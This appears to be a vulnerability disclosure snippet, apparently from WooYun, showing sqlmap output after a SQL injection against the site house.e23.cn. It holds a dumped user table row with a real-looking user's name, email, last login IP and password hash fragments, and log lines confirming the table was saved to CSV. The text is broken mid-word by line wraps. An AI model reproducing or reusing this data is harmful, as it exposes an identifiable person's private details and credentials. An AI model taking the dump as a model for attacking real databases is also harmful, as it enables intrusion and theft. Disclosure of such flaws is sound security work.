 | userid | hideurl | user_classid | qq | tel | sex | msn | job | city | fi
rm | answer | adddate | address | vipdate | truename | prov
ince | question | homepage | lockuser | user_dir | siteinfo | birthday | pass
word | nickname | username | blogname | bak_skin2 | bak_skin1 | useremai
l | isubbedit | log_count | logintimes | user_links | user_level | en_blo
gteam | defaultskin | user_isbest | lastloginip | user_domain | user_placard | c
omment_isasc | comment_count | blog_password | message_count | lastlogintime
| user_skin_main | user_domainroot | user_upfiles_num | user_showlog_num | use
r_upfiles_max | user_skin_showlog | user_siterefu_num | user_upfiles_size | user
_shownewlog_num | user_showlogword_num | user_shownewcomment_num | user_shownewm
essage_num |
| 1 | 0 | 10 | 0 | NULL | 1 | <blank> | NULL | NULL | NU
LL | 9afa91a0f209704 | 07 11 2007 4:57PM | NULL | NULL | NULL | NULL
| aaaaaaaaaaa | <blank> | 0 | user1 | NULL | NULL | 5b37
bb5b57e4915a | 水上芭蕾 | 高沪冰 | <blank> | NULL | NULL | j
sen517@sohu.com | 0 | 10 | 530 | NULL | 9 |
2 | 9 | 0 | 61.133.3.57 | 高沪冰 | <P> </
P> | 0 | 0 | NULL | 0 | 03 13 2
010 8:55AM | <blank> | e23.cn | 0 | 5
| 0 | <blank> | 9315 | 69642
| 11 | 500 | 10 | 10
|
[23:25:53] [WARNING] table 'shiping.dbo.oblog_user' dumped to CSV file 'C:\Users
\sun\.sqlmap\output\house.e23.cn\dump\shiping\oblog_user-4fcfacb4.csv'
[23:25:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[23:25:53] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\house.e23.cn'
www.wooyun.org